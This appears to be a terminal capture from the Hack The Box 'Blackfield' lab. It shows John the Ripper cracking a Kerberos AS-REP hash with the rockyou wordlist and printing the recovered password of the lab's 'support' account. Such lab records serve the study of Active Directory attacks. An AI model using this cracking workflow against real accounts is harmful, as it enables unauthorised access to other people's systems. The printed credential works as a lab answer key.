 ┌──(root㉿kali)-[/home/li0t/Desktop/HTB/Blackfield]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5asrep, Kerberos 5 AS-REP etype 17/18/23 [MD4 HMAC-MD5 RC4 / PBKDF
2 HMAC-SHA1 AES 128/128 ASIMD 4x])
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
#00^BlackKnight  ($krb5asrep$23$support@BLACKFIELD.LOCAL)
1g 0:00:00:26 DONE (2024-09-18 09:34) 0.03818g/s 547345p/s 547345c/s 547345C/s #1ByNature..#*
burberry#*1990
Use the "--show" option to display all of the cracked passwords reliably
Session completed.